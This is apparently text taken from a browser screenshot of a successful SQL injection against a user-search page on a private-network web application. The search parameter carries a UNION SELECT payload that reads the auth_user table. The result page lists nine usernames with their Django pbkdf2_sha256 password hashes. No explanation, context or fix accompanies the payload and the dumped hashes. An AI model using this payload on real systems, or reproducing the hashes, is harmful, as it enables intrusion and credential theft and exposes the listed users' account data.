 172.16.17.56/search/?type=users
Not secure 172.16.17.56/search/?type=users&q=%27%20UNION%20SELECT%20username,%20password%20FROM%20auth_user--
Import favorites imresizer.com Daily Report.xlsx OneDrive GitHub - jassics/sec... Stitch - Design with... Asana
User Credentials
• abhi — pbkdf2_sha256$1000000$sXK0nb0JWm3nYVjMXKkbYU$NzhxHLxLggVGWt/Y0LyLz7QdYfOPZwfdObL7jYI7DpA=
• ajith — pbkdf2_sha256$720000$t5CbGEvlfYCWFc3JfXG13u$E2CocZ9klrjkJhjEDQs2NmyVhJtk3/79DnihnW5PQHo=
• chandan — pbkdf2_sha256$1000000$ym2eeUsmcatO16vKkmswvU$yiKrXD7blRmMSAeOBf9iXjh38zIFN3BoSm65I534q88=
• kumar — pbkdf2_sha256$720000$DdH62GuPLrzilcjCbIL4Tq$MlTOGo45g/DuFqyJ30UcjIDv39HqPrxbl//s/zRHimQ=
• manoj — pbkdf2_sha256$720000$zDRfjbgQHqGmMtWglGn2wJ$qc7FYN9nlyp7Ji8VXWPS0dcY59hbg+qdqMyG2KPW6oc=
• manu — pbkdf2_sha256$720000$yxOr1I3s2X6ehJDDiNIuEL$7inmTQScjMq0JmII3tWU3yqobRhJkzlG2iK/gM8WgIk=
• shreyas — pbkdf2_sha256$720000$T5spb3EmnZhGe95W4qF7CG$R20s1KcY7RIYt6JVoJ8guUmR/UqlhZ7hFSx4fX5kji0=
• test — pbkdf2_sha256$1000000$q69XlyzMq4sQ2evNQFcbMT$UQfO+3zuXDGfwPSG+F5dYo56RWwJcxjjWdBvxqytNo4=
• vinay — pbkdf2_sha256$720000$sxJIazqO8lbpEXmqF8UPqw$AI1P+SOgW6X64zxrhtc/AFyT/iQpZ0Q3TMk/xiDiV34=
Searched: ' UNION SELECT username, password FROM auth_user-- (mode=users)